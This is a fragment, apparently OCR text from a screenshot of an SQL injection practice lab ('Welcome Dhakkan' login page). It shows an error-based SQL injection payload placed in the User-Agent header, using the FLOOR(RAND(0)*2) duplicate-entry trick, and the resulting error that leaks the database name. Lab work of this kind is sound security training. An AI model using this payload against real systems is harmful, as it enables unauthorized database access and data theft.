 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.84.1
Your User Agent is: a','1.1.1.1','admin' or (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x
FROM information_schema.columns GROUP BY x) y)) -- '
Duplicate entry 'security#1' for key 'group_key'
Response payload
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">